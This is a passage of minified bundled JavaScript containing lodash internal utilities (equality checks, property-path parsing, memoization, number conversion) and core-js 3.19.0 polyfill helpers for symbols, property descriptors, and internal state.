            var r = dp(), i = Eo(), n = Object.prototype.propertyIsEnumerable, a = Object.getOwnPropertySymbols,
                s = a ? function (t) {
                    return null == t ? [] : (t = Object(t), r(a(t), (function (e) {
                        return n.call(t, e)
                    })))
                } : i;
            e.exports = s
        })), Ep = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = Array(t); ++r < t;) i[r] = e(r);
                return i
            }
        })), Ut = E(((t, e) => {
            e.exports = function (t) {
                return null != t && "object" == typeof t
            }
        })), Sp = E(((t, e) => {
            var r = ir(), i = Ut();
            e.exports = function (t) {
                return i(t) && "[object Arguments]" == r(t)
            }
        })), Gn = E(((t, e) => {
            var r = Sp(), i = Ut(), n = Object.prototype, a = n.hasOwnProperty, s = n.propertyIsEnumerable,
                o = r(function () {
                    return arguments
                }()) ? r : function (t) {
                    return i(t) && a.call(t, "callee") && !s.call(t, "callee")
                };
            e.exports = o
        })), Pp = E(((t, e) => {
            e.exports = function () {
                return !1
            }
        })), Xi = E(((t, e) => {
            var r = It(), i = Pp(), n = "object" == typeof t && t && !t.nodeType && t,
                a = n && "object" == typeof e && e && !e.nodeType && e, s = a && a.exports === n ? r.Buffer : void 0,
                o = (s ? s.isBuffer : void 0) || i;
            e.exports = o
        })), $i = E(((t, e) => {
            var r = /^(?:0|[1-9]\d*)$/;
            e.exports = function (t, e) {
                var i = typeof t;
                return !!(e = e ?? 9007199254740991) && ("number" == i || "symbol" != i && r.test(t)) && t > -1 && t % 1 == 0 && t < e
            }
        })), Ki = E(((t, e) => {
            e.exports = function (t) {
                return "number" == typeof t && t > -1 && t % 1 == 0 && t <= 9007199254740991
            }
        })), Fp = E(((t, e) => {
            var r = ir(), i = Ki(), n = Ut(), a = {};
            a["[object Float32Array]"] = a["[object Float64Array]"] = a["[object Int8Array]"] = a["[object Int16Array]"] = a["[object Int32Array]"] = a["[object Uint8Array]"] = a["[object Uint8ClampedArray]"] = a["[object Uint16Array]"] = a["[object Uint32Array]"] = !0, a["[object Arguments]"] = a["[object Array]"] = a["[object ArrayBuffer]"] = a["[object Boolean]"] = a["[object DataView]"] = a["[object Date]"] = a["[object Error]"] = a["[object Function]"] = a["[object Map]"] = a["[object Number]"] = a["[object Object]"] = a["[object RegExp]"] = a["[object Set]"] = a["[object String]"] = a["[object WeakMap]"] = !1, e.exports = function (t) {
                return n(t) && i(t.length) && !!a[r(t)]
            }
        })), Lp = E(((t, e) => {
            e.exports = function (t) {
                return function (e) {
                    return t(e)
                }
            }
        })), Np = E(((t, e) => {
            var r = ho(), i = "object" == typeof t && t && !t.nodeType && t,
                n = i && "object" == typeof e && e && !e.nodeType && e, a = n && n.exports === i && r.process,
                s = function () {
                    try {
                        return n && n.require && n.require("util").types || a && a.binding && a.binding("util")
                    } catch {
                    }
                }();
            e.exports = s
        })), Yi = E(((t, e) => {
            var r = Fp(), i = Lp(), n = Np(), a = n && n.isTypedArray, s = a ? i(a) : r;
            e.exports = s
        })), So = E(((t, e) => {
            var r = Ep(), i = Gn(), n = ze(), a = Xi(), s = $i(), o = Yi(), l = Object.prototype.hasOwnProperty;
            e.exports = function (t, e) {
                var h = n(t), c = !h && i(t), p = !h && !c && a(t), u = !h && !c && !p && o(t), f = h || c || p || u,
                    d = f ? r(t.length, String) : [], m = d.length;
                for (var y in t) (e || l.call(t, y)) && (!f || !("length" == y || p && ("offset" == y || "parent" == y) || u && ("buffer" == y || "byteLength" == y || "byteOffset" == y) || s(y, m))) && d.push(y);
                return d
            }
        })), Qi = E(((t, e) => {
            var r = Object.prototype;
            e.exports = function (t) {
                var e = t && t.constructor;
                return t === ("function" == typeof e && e.prototype || r)
            }
        })), Io = E(((t, e) => {
            e.exports = function (t, e) {
                return function (r) {
                    return t(e(r))
                }
            }
        })), Up = E(((t, e) => {
            var r = Io()(Object.keys, Object);
            e.exports = r
        })), Zi = E(((t, e) => {
            var r = Qi(), i = Up(), n = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                if (!r(t)) return i(t);
                var e = [];
                for (var a in Object(t)) n.call(t, a) && "constructor" != a && e.push(a);
                return e
            }
        })), Ar = E(((t, e) => {
            var r = co(), i = Ki();
            e.exports = function (t) {
                return null != t && i(t.length) && !r(t)
            }
        })), Wn = E(((t, e) => {
            var r = So(), i = Zi(), n = Ar();
            e.exports = function (t) {
                return n(t) ? r(t) : i(t)
            }
        })), Qp = E(((t, e) => {
            var r = yo(), i = bo(), n = Wn();
            e.exports = function (t) {
                return r(t, n, i)
            }
        })), ed = E(((t, e) => {
            var r = Qp(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t, e, n, a, s, o) {
                var l = 1 & n, h = r(t), c = h.length;
                if (c != r(e).length && !l) return !1;
                for (var p = c; p--;) {
                    var u = h[p];
                    if (!(l ? u in e : i.call(e, u))) return !1
                }
                var f = o.get(t), d = o.get(e);
                if (f && d) return f == e && d == t;
                var m = !0;
                o.set(t, e), o.set(e, t);
                for (var y = l; ++p < c;) {
                    var g = t[u = h[p]], v = e[u];
                    if (a) var E = l ? a(v, g, u, e, t, o) : a(g, v, u, t, e, o);
                    if (!(void 0 === E ? g === v || s(g, v, n, a, o) : E)) {
                        m = !1;
                        break
                    }
                    y || (y = "constructor" == u)
                }
                if (m && !y) {
                    var b = t.constructor, _ = e.constructor;
                    b != _ && "constructor" in t && "constructor" in e && !("function" == typeof b && b instanceof b && "function" == typeof _ && _ instanceof _) && (m = !1)
                }
                return o.delete(t), o.delete(e), m
            }
        })), rd = E(((t, e) => {
            var r = ar()(It(), "DataView");
            e.exports = r
        })), id = E(((t, e) => {
            var r = ar()(It(), "Promise");
            e.exports = r
        })), sd = E(((t, e) => {
            var r = ar()(It(), "Set");
            e.exports = r
        })), To = E(((t, e) => {
            var r = ar()(It(), "WeakMap");
            e.exports = r
        })), Ji = E(((t, e) => {
            var r = rd(), i = Hi(), n = id(), a = sd(), s = To(), o = ir(), l = po(), h = "[object Map]",
                c = "[object Promise]", p = "[object Set]", u = "[object WeakMap]", f = "[object DataView]", d = l(r),
                m = l(i), y = l(n), g = l(a), v = l(s), E = o;
            (r && E(new r(new ArrayBuffer(1))) != f || i && E(new i) != h || n && E(n.resolve()) != c || a && E(new a) != p || s && E(new s) != u) && (E = function (t) {
                var e = o(t), r = "[object Object]" == e ? t.constructor : void 0, i = r ? l(r) : "";
                if (i) switch (i) {
                    case d:
                        return f;
                    case m:
                        return h;
                    case y:
                        return c;
                    case g:
                        return p;
                    case v:
                        return u
                }
                return e
            }), e.exports = E
        })), Sd = E(((t, e) => {
            var r = mo(), i = vo(), n = up(), a = ed(), s = Ji(), o = ze(), l = Xi(), h = Yi(), c = "[object Arguments]",
                p = "[object Array]", u = "[object Object]", f = Object.prototype.hasOwnProperty;
            e.exports = function (t, e, d, m, y, g) {
                var v = o(t), E = o(e), b = v ? p : s(t), _ = E ? p : s(e), I = (b = b == c ? u : b) == u,
                    T = (_ = _ == c ? u : _) == u, x = b == _;
                if (x && l(t)) {
                    if (!l(e)) return !1;
                    v = !0, I = !1
                }
                if (x && !I) return g || (g = new r), v || h(t) ? i(t, e, d, m, y, g) : n(t, e, b, d, m, y, g);
                if (!(1 & d)) {
                    var S = I && f.call(t, "__wrapped__"), A = T && f.call(e, "__wrapped__");
                    if (S || A) {
                        var P = S ? t.value() : t, C = A ? e.value() : e;
                        return g || (g = new r), y(P, C, d, m, g)
                    }
                }
                return !!x && (g || (g = new r), a(t, e, d, m, y, g))
            }
        })), Mo = E(((t, e) => {
            var r = Sd(), i = Ut();
            e.exports = function t(e, n, a, s, o) {
                return e === n || (null == e || null == n || !i(e) && !i(n) ? e != e && n != n : r(e, n, a, s, t, o))
            }
        })), Pd = E(((t, e) => {
            var r = mo(), i = Mo();
            e.exports = function (t, e, n, a) {
                var s = n.length, o = s, l = !a;
                if (null == t) return !o;
                for (t = Object(t); s--;) {
                    var h = n[s];
                    if (l && h[2] ? h[1] !== t[h[0]] : !(h[0] in t)) return !1
                }
                for (; ++s < o;) {
                    var c = (h = n[s])[0], p = t[c], u = h[1];
                    if (l && h[2]) {
                        if (void 0 === p && !(c in t)) return !1
                    } else {
                        var f = new r;
                        if (a) var d = a(p, u, c, t, e, f);
                        if (!(void 0 === d ? i(u, p, 3, a, f) : d)) return !1
                    }
                }
                return !0
            }
        })), Ro = E(((t, e) => {
            var r = Dt();
            e.exports = function (t) {
                return t == t && !r(t)
            }
        })), Od = E(((t, e) => {
            var r = Ro(), i = Wn();
            e.exports = function (t) {
                for (var e = i(t), n = e.length; n--;) {
                    var a = e[n], s = t[a];
                    e[n] = [a, s, r(s)]
                }
                return e
            }
        })), Do = E(((t, e) => {
            e.exports = function (t, e) {
                return function (r) {
                    return null != r && (r[t] === e && (void 0 !== e || t in Object(r)))
                }
            }
        })), Dd = E(((t, e) => {
            var r = Pd(), i = Od(), n = Do();
            e.exports = function (t) {
                var e = i(t);
                return 1 == e.length && e[0][2] ? n(e[0][0], e[0][1]) : function (i) {
                    return i === t || r(i, t, e)
                }
            }
        })), Un = E(((t, e) => {
            var r = ir(), i = Ut();
            e.exports = function (t) {
                return "symbol" == typeof t || i(t) && "[object Symbol]" == r(t)
            }
        })), ta = E(((t, e) => {
            var r = ze(), i = Un(), n = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/, a = /^\w*$/;
            e.exports = function (t, e) {
                if (r(t)) return !1;
                var s = typeof t;
                return !("number" != s && "symbol" != s && "boolean" != s && null != t && !i(t)) || (a.test(t) || !n.test(t) || null != e && t in Object(e))
            }
        })), Nd = E(((t, e) => {
            var r = ji();

            function i(t, e) {
                if ("function" != typeof t || null != e && "function" != typeof e) throw new TypeError("Expected a function");
                var n = function () {
                    var r = arguments, i = e ? e.apply(this, r) : r[0], a = n.cache;
                    if (a.has(i)) return a.get(i);
                    var s = t.apply(this, r);
                    return n.cache = a.set(i, s) || a, s
                };
                return n.cache = new (i.Cache || r), n
            }

            i.Cache = r, e.exports = i
        })), Vd = E(((t, e) => {
            var r = Nd();
            e.exports = function (t) {
                var e = r(t, (function (t) {
                    return 500 === i.size && i.clear(), t
                })), i = e.cache;
                return e
            }
        })), zd = E(((t, e) => {
            var r = Vd(),
                i = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
                n = /\\(\\)?/g, a = r((function (t) {
                    var e = [];
                    return 46 === t.charCodeAt(0) && e.push(""), t.replace(i, (function (t, r, i, a) {
                        e.push(i ? a.replace(n, "$1") : r || t)
                    })), e
                }));
            e.exports = a
        })), qo = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length, n = Array(i); ++r < i;) n[r] = e(t[r], r, t);
                return n
            }
        })), Kd = E(((t, e) => {
            var r = $r(), i = qo(), n = ze(), a = Un(), s = r ? r.prototype : void 0, o = s ? s.toString : void 0;
            e.exports = function t(e) {
                if ("string" == typeof e) return e;
                if (n(e)) return i(e, t) + "";
                if (a(e)) return o ? o.call(e) : "";
                var r = e + "";
                return "0" == r && 1 / e == -Infinity ? "-0" : r
            }
        })), Qd = E(((t, e) => {
            var r = Kd();
            e.exports = function (t) {
                return null == t ? "" : r(t)
            }
        })), Xn = E(((t, e) => {
            var r = ze(), i = ta(), n = zd(), a = Qd();
            e.exports = function (t, e) {
                return r(t) ? t : i(t, e) ? [t] : n(a(t))
            }
        })), tn = E(((t, e) => {
            var r = Un();
            e.exports = function (t) {
                if ("string" == typeof t || r(t)) return t;
                var e = t + "";
                return "0" == e && 1 / t == -Infinity ? "-0" : e
            }
        })), ra = E(((t, e) => {
            var r = Xn(), i = tn();
            e.exports = function (t, e) {
                for (var n = 0, a = (e = r(e, t)).length; null != t && n < a;) t = t[i(e[n++])];
                return n && n == a ? t : void 0
            }
        })), na = E(((t, e) => {
            var r = ra();
            e.exports = function (t, e, i) {
                var n = null == t ? void 0 : r(t, e);
                return void 0 === n ? i : n
            }
        })), nm = E(((t, e) => {
            e.exports = function (t, e) {
                return null != t && e in Object(t)
            }
        })), am = E(((t, e) => {
            var r = Xn(), i = Gn(), n = ze(), a = $i(), s = Ki(), o = tn();
            e.exports = function (t, e, l) {
                for (var h = -1, c = (e = r(e, t)).length, p = !1; ++h < c;) {
                    var u = o(e[h]);
                    if (!(p = null != t && l(t, u))) break;
                    t = t[u]
                }
                return p || ++h != c ? p : !!(c = null == t ? 0 : t.length) && s(c) && a(u, c) && (n(t) || i(t))
            }
        })), om = E(((t, e) => {
            var r = nm(), i = am();
            e.exports = function (t, e) {
                return null != t && i(t, e, r)
            }
        })), um = E(((t, e) => {
            var r = Mo(), i = na(), n = om(), a = ta(), s = Ro(), o = Do(), l = tn();
            e.exports = function (t, e) {
                return a(t) && s(e) ? o(l(t), e) : function (a) {
                    var s = i(a, t);
                    return void 0 === s && s === e ? n(a, t) : r(e, s, 3)
                }
            }
        })), ia = E(((t, e) => {
            e.exports = function (t) {
                return t
            }
        })), Lo = E(((t, e) => {
            e.exports = function (t) {
                return function (e) {
                    return e?.[t]
                }
            }
        })), pm = E(((t, e) => {
            var r = ra();
            e.exports = function (t) {
                return function (e) {
                    return r(e, t)
                }
            }
        })), mm = E(((t, e) => {
            var r = Lo(), i = pm(), n = ta(), a = tn();
            e.exports = function (t) {
                return n(t) ? r(a(t)) : i(t)
            }
        })), sr = E(((t, e) => {
            var r = Dd(), i = um(), n = ia(), a = ze(), s = mm();
            e.exports = function (t) {
                return "function" == typeof t ? t : null == t ? n : "object" == typeof t ? a(t) ? i(t[0], t[1]) : r(t) : s(t)
            }
        })), ym = E(((t, e) => {
            var r = /\s/;
            e.exports = function (t) {
                for (var e = t.length; e-- && r.test(t.charAt(e));) ;
                return e
            }
        })), bm = E(((t, e) => {
            var r = ym(), i = /^\s+/;
            e.exports = function (t) {
                return t && t.slice(0, r(t) + 1).replace(i, "")
            }
        })), aa = E(((t, e) => {
            var r = bm(), i = Dt(), n = Un(), a = /^[-+]0x[0-9a-f]+$/i, s = /^0b[01]+$/i, o = /^0o[0-7]+$/i, l = parseInt;
            e.exports = function (t) {
                if ("number" == typeof t) return t;
                if (n(t)) return NaN;
                if (i(t)) {
                    var e = "function" == typeof t.valueOf ? t.valueOf() : t;
                    t = i(e) ? e + "" : e
                }
                if ("string" != typeof t) return 0 === t ? t : +t;
                t = r(t);
                var h = s.test(t);
                return h || o.test(t) ? l(t.slice(2), h ? 2 : 8) : a.test(t) ? NaN : +t
            }
        })), Am = E(((t, e) => {
            var r = aa(), i = 1 / 0;
            e.exports = function (t) {
                return t ? (t = r(t)) === i || t === -i ? 17976931348623157e292 * (t < 0 ? -1 : 1) : t == t ? t : 0 : 0 === t ? t : 0
            }
        })), ko = E(((t, e) => {
            var r = Am();
            e.exports = function (t) {
                var e = r(t), i = e % 1;
                return e == e ? i ? e - i : e : 0
            }
        })), No = E(((t, e) => {
            var r = uo(), i = sr(), n = ko(), a = Math.max;
            e.exports = function (t, e, s) {
                var o = null == t ? 0 : t.length;
                if (!o) return -1;
                var l = null == s ? 0 : n(s);
                return l < 0 && (l = a(o + l, 0)), r(t, i(e, 3), l)
            }
        })), le = E(((t, e) => {
            var r = function (t) {
                return t && t.Math == Math && t
            };
            e.exports = r("object" == typeof globalThis && globalThis) || r("object" == typeof window && window) || r("object" == typeof self && self) || r("object" == typeof global && global) || function () {
                return this
            }() || Function("return this")()
        })), Be = E(((t, e) => {
            e.exports = function (t) {
                try {
                    return !!t()
                } catch {
                    return !0
                }
            }
        })), Tt = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                return 7 != Object.defineProperty({}, 1, {
                    get: function () {
                        return 7
                    }
                })[1]
            }))
        })), ht = E(((t, e) => {
            var r = Function.prototype.call;
            e.exports = r.bind ? r.bind(r) : function () {
                return r.apply(r, arguments)
            }
        })), Lm = E((t => {
            "use strict";
            var e = {}.propertyIsEnumerable, r = Object.getOwnPropertyDescriptor, i = r && !e.call({1: 2}, 1);
            t.f = i ? function (t) {
                var e = r(this, t);
                return !!e && e.enumerable
            } : e
        })), Kn = E(((t, e) => {
            e.exports = function (t, e) {
                return {enumerable: !(1 & t), configurable: !(2 & t), writable: !(4 & t), value: e}
            }
        })), Te = E(((t, e) => {
            var r = Function.prototype, i = r.bind, n = r.call, a = i && i.bind(n);
            e.exports = i ? function (t) {
                return t && a(n, t)
            } : function (t) {
                return t && function () {
                    return n.apply(t, arguments)
                }
            }
        })), rn = E(((t, e) => {
            var r = Te(), i = r({}.toString), n = r("".slice);
            e.exports = function (t) {
                return n(i(t), 8, -1)
            }
        })), Cr = E(((t, e) => {
            var r = le(), i = Te(), n = Be(), a = rn(), s = r.Object, o = i("".split);
            e.exports = n((function () {
                return !s("z").propertyIsEnumerable(0)
            })) ? function (t) {
                return "String" == a(t) ? o(t, "") : s(t)
            } : s
        })), oa = E(((t, e) => {
            var r = le().TypeError;
            e.exports = function (t) {
                if (null == t) throw r("Can't call method on " + t);
                return t
            }
        })), Ft = E(((t, e) => {
            var r = Cr(), i = oa();
            e.exports = function (t) {
                return r(i(t))
            }
        })), Ce = E(((t, e) => {
            e.exports = function (t) {
                return "function" == typeof t
            }
        })), Qe = E(((t, e) => {
            var r = Ce();
            e.exports = function (t) {
                return "object" == typeof t ? null !== t : r(t)
            }
        })), ct = E(((t, e) => {
            var r = le(), i = Ce();
            e.exports = function (t, e) {
                return arguments.length < 2 ? function (t) {
                    return i(t) ? t : void 0
                }(r[t]) : r[t] && r[t][e]
            }
        })), la = E(((t, e) => {
            var r = Te();
            e.exports = r({}.isPrototypeOf)
        })), or = E(((t, e) => {
            var r = ct();
            e.exports = r("navigator", "userAgent") || ""
        })), lr = E(((t, e) => {
            var r, i, n = le(), a = or(), s = n.process, o = n.Deno, l = s && s.versions || o && o.version, h = l && l.v8;
            h && (i = (r = h.split("."))[0] > 0 && r[0] < 4 ? 1 : +(r[0] + r[1])), !i && a && ((!(r = a.match(/Edge\/(\d+)/)) || r[1] >= 74) && ((r = a.match(/Chrome\/(\d+)/)) && (i = +r[1]))), e.exports = i
        })), jo = E(((t, e) => {
            var r = lr(), i = Be();
            e.exports = !!Object.getOwnPropertySymbols && !i((function () {
                var t = Symbol();
                return !String(t) || !(Object(t) instanceof Symbol) || !Symbol.sham && r && r < 41
            }))
        })), Wo = E(((t, e) => {
            var r = jo();
            e.exports = r && !Symbol.sham && "symbol" == typeof Symbol.iterator
        })), Uo = E(((t, e) => {
            var r = le(), i = ct(), n = Ce(), a = la(), s = Wo(), o = r.Object;
            e.exports = s ? function (t) {
                return "symbol" == typeof t
            } : function (t) {
                var e = i("Symbol");
                return n(e) && a(e.prototype, o(t))
            }
        })), Yn = E(((t, e) => {
            var r = le().String;
            e.exports = function (t) {
                try {
                    return r(t)
                } catch {
                    return "Object"
                }
            }
        })), At = E(((t, e) => {
            var r = le(), i = Ce(), n = Yn(), a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not a function")
            }
        })), ur = E(((t, e) => {
            var r = At();
            e.exports = function (t, e) {
                var i = t[e];
                return null == i ? void 0 : r(i)
            }
        })), hv = E(((t, e) => {
            var r = le(), i = ht(), n = Ce(), a = Qe(), s = r.TypeError;
            e.exports = function (t, e) {
                var r, o;
                if ("string" === e && n(r = t.toString) && !a(o = i(r, t)) || n(r = t.valueOf) && !a(o = i(r, t)) || "string" !== e && n(r = t.toString) && !a(o = i(r, t))) return o;
                throw s("Can't convert object to primitive value")
            }
        })), nn = E(((t, e) => {
            e.exports = !1
        })), ha = E(((t, e) => {
            var r = le(), i = Object.defineProperty;
            e.exports = function (t, e) {
                try {
                    i(r, t, {value: e, configurable: !0, writable: !0})
                } catch {
                    r[t] = e
                }
                return e
            }
        })), Qn = E(((t, e) => {
            var r = le(), i = ha(), n = "__core-js_shared__", a = r[n] || i(n, {});
            e.exports = a
        })), Yo = E(((t, e) => {
            var r = nn(), i = Qn();
            (e.exports = function (t, e) {
                return i[t] || (i[t] = void 0 !== e ? e : {})
            })("versions", []).push({
                version: "3.19.0",
                mode: r ? "pure" : "global",
                copyright: "© 2021 Denis Pushkarev (zloirock.ru)"
            })
        })), Re = E(((t, e) => {
            var r = le(), i = oa(), n = r.Object;
            e.exports = function (t) {
                return n(i(t))
            }
        })), ft = E(((t, e) => {
            var r = Te(), i = Re(), n = r({}.hasOwnProperty);
            e.exports = Object.hasOwn || function (t, e) {
                return n(i(t), e)
            }
        })), ca = E(((t, e) => {
            var r = Te(), i = 0, n = Math.random(), a = r(1..toString);
            e.exports = function (t) {
                return "Symbol(" + (void 0 === t ? "" : t) + ")_" + a(++i + n, 36)
            }
        })), we = E(((t, e) => {
            var r = le(), i = Yo(), n = ft(), a = ca(), s = jo(), o = Wo(), l = i("wks"), h = r.Symbol, c = h && h.for,
                p = o ? h : h && h.withoutSetter || a;
            e.exports = function (t) {
                if (!n(l, t) || !s && "string" != typeof l[t]) {
                    var e = "Symbol." + t;
                    s && n(h, t) ? l[t] = h[t] : l[t] = o && c ? c(e) : p(e)
                }
                return l[t]
            }
        })), wv = E(((t, e) => {
            var r = le(), i = ht(), n = Qe(), a = Uo(), s = ur(), o = hv(), l = we(), h = r.TypeError, c = l("toPrimitive");
            e.exports = function (t, e) {
                if (!n(t) || a(t)) return t;
                var r, l = s(t, c);
                if (l) {
                    if (void 0 === e && (e = "default"), r = i(l, t, e), !n(r) || a(r)) return r;
                    throw h("Can't convert object to primitive value")
                }
                return void 0 === e && (e = "number"), o(t, e)
            }
        })), Zn = E(((t, e) => {
            var r = wv(), i = Uo();
            e.exports = function (t) {
                var e = r(t, "string");
                return i(e) ? e : e + ""
            }
        })), fa = E(((t, e) => {
            var r = le(), i = Qe(), n = r.document, a = i(n) && i(n.createElement);
            e.exports = function (t) {
                return a ? n.createElement(t) : {}
            }
        })), Zo = E(((t, e) => {
            var r = Tt(), i = Be(), n = fa();
            e.exports = !r && !i((function () {
                return 7 != Object.defineProperty(n("div"), "a", {
                    get: function () {
                        return 7
                    }
                }).a
            }))
        })), pa = E((t => {
            var e = Tt(), r = ht(), i = Lm(), n = Kn(), a = Ft(), s = Zn(), o = ft(), l = Zo(),
                h = Object.getOwnPropertyDescriptor;
            t.f = e ? h : function (t, e) {
                if (t = a(t), e = s(e), l) try {
                    return h(t, e)
                } catch {
                }
                if (o(t, e)) return n(!r(i.f, t, e), t[e])
            }
        })), $e = E(((t, e) => {
            var r = le(), i = Qe(), n = r.String, a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not an object")
            }
        })), pt = E((t => {
            var e = le(), r = Tt(), i = Zo(), n = $e(), a = Zn(), s = e.TypeError, o = Object.defineProperty;
            t.f = r ? o : function (t, e, r) {
                if (n(t), e = a(e), n(r), i) try {
                    return o(t, e, r)
                } catch {
                }
                if ("get" in r || "set" in r) throw s("Accessors not supported");
                return "value" in r && (t[e] = r.value), t
            }
        })), Jn = E(((t, e) => {
            var r = Tt(), i = pt(), n = Kn();
            e.exports = r ? function (t, e, r) {
                return i.f(t, e, n(1, r))
            } : function (t, e, r) {
                return t[e] = r, t
            }
        })), ei = E(((t, e) => {
            var r = Te(), i = Ce(), n = Qn(), a = r(Function.toString);
            i(n.inspectSource) || (n.inspectSource = function (t) {
                return a(t)
            }), e.exports = n.inspectSource
        })), Wv = E(((t, e) => {
            var r = le(), i = Ce(), n = ei(), a = r.WeakMap;
            e.exports = i(a) && /native code/.test(n(a))
        })), da = E(((t, e) => {
            var r = Yo(), i = ca(), n = r("keys");
            e.exports = function (t) {
                return n[t] || (n[t] = i(t))
            }
        })), ti = E(((t, e) => {
            e.exports = {}
        })), Mr = E(((t, e) => {
            var r, i, n, a, s, o, l, h, c = Wv(), p = le(), u = Te(), f = Qe(), d = Jn(), m = ft(), y = Qn(), g = da(),
                v = ti(), E = "Object already initialized", b = p.TypeError, _ = p.WeakMap;
            c || y.state ? (a = y.state || (y.state = new _), s = u(a.get), o = u(a.has), l = u(a.set), r = function (t, e) {
                if (o(a, t)) throw new b(E);
                return e.facade = t, l(a, t, e), e
            }, i = function (t) {
                return s(a, t) || {}
            }, n = function (t) {
                return o(a, t)
            }) : (v[h = g("state")] = !0, r = function (t, e) {
                if (m(t, h)) throw new b(E);
                return e.facade = t, d(t, h, e), e
            }, i = function (t) {
                return m(t, h) ? t[h] : {}
            }, n = function (t) {
                return m(t, h)
            }), e.exports = {
                set: r, get: i, has: n, enforce: function (t) {
                    return n(t) ? i(t) : r(t, {})
                }, getterFor: function (t) {
                    return function (e) {
                        var r;
                        if (!f(e) || (r = i(e)).type !== t) throw b("Incompatible receiver, " + t + " required");
                        return r
                    }
                }
            }
        })), ol = E(((t, e) => {
            var r = Tt(), i = ft(), n = Function.prototype, a = r && Object.getOwnPropertyDescriptor, s = i(n, "name"),
                o = s && "something" === function () {
                }.name, l = s && (!r || r && a(n, "name").configurable);
            e.exports = {EXISTS: s, PROPER: o, CONFIGURABLE: l}
        })), Xt = E(((t, e) => {
            var r = le(), i = Ce(), n = ft(), a = Jn(), s = ha(), o = ei(), l = Mr(), h = ol().CONFIGURABLE, c = l.get,
                p = l.enforce, u = String(String).split("String");
            (e.exports = function (t, e, o, l) {
                var c, f = !!l && !!l.unsafe, d = !!l && !!l.enumerable, m = !!l && !!l.noTargetGet,
                    y = l && void 0 !== l.name ? l.name : e;
                i(o) && ("Symbol(" === String(y).slice(0, 7) && (y = "[" + String(y).replace(/^Symbol\(([^)]*)\)/, "$1") + "]"), (!n(o, "name") || h && o.name !== y) && a(o, "name", y), (c = p(o)).source || (c.source = u.join("string" == typeof y ? y : ""))), t !== r ? (f ? !m && t[e] && (d = !0) : delete t[e], d ? t[e] = o : a(t, e, o)) : d ? t[e] = o : s(e, o)
            })(Function.prototype, "toString", (function () {
                return i(this) && c(this).source || o(this)
            }))
        })), cr = E(((t, e) => {
            var r = Math.ceil, i = Math.floor;
            e.exports = function (t) {
                var e = +t;
                return e != e || 0 === e ? 0 : (e > 0 ? i : r)(e)
            }
        })), sn = E(((t, e) => {
            var r = cr(), i = Math.max, n = Math.min;
            e.exports = function (t, e) {
                var a = r(t);
                return a < 0 ? i(a + e, 0) : n(a, e)
            }
        })), ug = E(((t, e) => {
            var r = cr(), i = Math.min;
            e.exports = function (t) {
                return t > 0 ? i(r(t), 9007199254740991) : 0
            }
        })), Ae = E(((t, e) => {
            var r = ug();
            e.exports = function (t) {
                return r(t.length)
            }
        })), ga = E(((t, e) => {
            var r = Ft(), i = sn(), n = Ae(), a = function (t) {
                return function (e, a, s) {
                    var o, l = r(e), h = n(l), c = i(s, h);
                    if (t && a != a) {
                        for (; h > c;) if ((o = l[c++]) != o) return !0
                    } else for (; h > c; c++) if ((t || c in l) && l[c] === a) return t || c || 0;
                    return !t && -1
                }
            };
            e.exports = {includes: a(!0), indexOf: a(!1)}
        })), ul = E(((t, e) => {
            var r = Te(), i = ft(), n = Ft(), a = ga().indexOf, s = ti(), o = r([].push);
            e.exports = function (t, e) {
                var r, l = n(t), h = 0, c = [];
                for (r in l) !i(s, r) && i(l, r) && o(c, r);
                for (; e.length > h;) i(l, r = e[h++]) && (~a(c, r) || o(c, r));
                return c
            }
        })), ya = E(((t, e) => {
            e.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"]
        })), Ea = E((t => {
            var e = ul(), r = ya().concat("length", "prototype");
            t.f = Object.getOwnPropertyNames || function (t) {
                return e(t, r)
            }
        })), yg = E((t => {
            t.f = Object.getOwnPropertySymbols
        })), bg = E(((t, e) => {
            var r = ct(), i = Te(), n = Ea(), a = yg(), s = $e(), o = i([].concat);
            e.exports = r("Reflect", "ownKeys") || function (t) {
                var e = n.f(s(t)), r = a.f;
                return r ? o(e, r(t)) : e
            }
        })), Sg = E(((t, e) => {
            var r = ft(), i = bg(), n = pa(), a = pt();
            e.exports = function (t, e) {
                for (var s = i(e), o = a.f, l = n.f, h = 0; h < s.length; h++) {
                    var c = s[h];
                    r(t, c) || o(t, c, l(e, c))
                }
            }
        })), ba = E(((t, e) => {
            var r = Be(), i = Ce(), n = /#|\.prototype\./, a = function (t, e) {
                var n = o[s(t)];
                return n == h || n != l && (i(e) ? r(e) : !!e)
            }, s = a.normalize = function (t) {
                return String(t).replace(n, ".").toLowerCase()
            }, o = a.data = {}, l = a.NATIVE = "N", h = a.POLYFILL = "P";
            e.exports = a
        })), de = E(((t, e) => {
            var r = le(), i = pa().f, n = Jn(), a = Xt(), s = ha(), o = Sg(), l = ba();
            e.exports = function (t, e) {
                var h, c, p, u, f, d = t.target, m = t.global, y = t.stat;
                if (h = m ? r : y ? r[d] || s(d, {}) : (r[d] || {}).prototype) for (c in e) {
                    if (u = e[c], t.noTargetGet ? p = (f = i(h, c)) && f.value : p = h[c], !l(m ? c : d + (y ? "." : "#") + c, t.forced) && void 0 !== p) {
                        if (typeof u == typeof p) continue;
                        o(u, p)
                    }
                    (t.sham || p && p.sham) && n(u, "sham", !0), a(h, c, u, t)
                }
            }
        })), Pt = E(((t, e) => {
            var r = Te(), i = At(), n = r(r.bind);
            e.exports = function (t, e) {
                return i(t), void 0 === e ? t : n ? n(t, e) : function () {
                    return t.apply(e, arguments)
                }
            }
        })), cl = E(((t, e) => {
            var r = ht(), i = $e(), n = ur();
            e.exports = function (t, e, a) {
                var s, o;
                i(t);
                try {
                    if (!(s = n(t, "return"))) {
                        if ("throw" === e) throw a;
                        return a
                    }
                    s = r(s, t)
                } catch (t) {
                    o = !0, s = t
                }
                if ("throw" === e) throw a;
                if (o) throw s;
                return i(s), a
            }
